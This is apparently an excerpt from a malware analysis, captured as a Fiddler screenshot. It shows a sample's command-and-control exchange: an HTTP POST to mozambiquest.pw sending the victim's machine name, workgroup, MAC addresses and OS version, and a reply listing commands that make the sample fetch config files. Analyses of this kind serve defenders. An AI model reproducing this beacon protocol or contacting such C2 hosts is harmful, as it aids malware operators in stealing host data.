 Statistics Inspectors AutoResponder Composer Log Filters Timeline APITest
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://mozambiquest.pw/in.php?q=2&c=06BC4CE519AA26AC88&p=0&r=108&i=0&n=0&o=0&k=17947&a=8&l= HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 248
Host: mozambiquest.pw
f=% &h=%57%00%49%00%4E%00%2D%00%31%00%50%00%43%00%44%00%39%00%35%00%4E%00%4E%00%39%00%47%00%
43%00&b=%57%00%4F%00%52%00%4B%00%47%00%52%00%4F%00%55%00%50%00&m=3&j=7&u[]=02004C4F4F50&u[]=000C290FE985&s=6.1.7601.1.32.1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jun 2019 05:49:12 GMT
Connection: keep-alive
Content-Length: 46
0;7;
0;6;
0;8;
0;1;6
0;1;1
0;1;4
0;1;2
7 commmands, it continues to download 7 .dat
config files from C2 server base on these commands